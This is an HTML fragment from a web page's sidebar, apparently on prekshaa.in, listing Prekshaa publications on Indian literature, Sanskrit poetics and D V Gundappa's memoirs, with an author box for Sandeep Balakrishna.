<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्क...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-d03d20073921d5f6c829c7b88389b22b">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-374-1521027690.jpg?itok=r-be1ha3" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sandeep-balakrishna">Sandeep Balakrishna</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Sandeep Balakrishna is a writer, author, translator, and socio-political-cultural analyst. He is the author of &quot;Tipu Sultan: The Tyrant of Mysore&quot; and &quot;The Madurai Sultanate: A Concise History.&quot; He translated Dr. S L Bhyrappa&#039;s magnum opus &quot;Avarana&quot; into English.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-6f698b08c5af8ae777fd21ae1cf4cff1">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aasvaada">Aasvaada</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Old Kannada Literature and Other Essays:</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived...</div>  </div>  
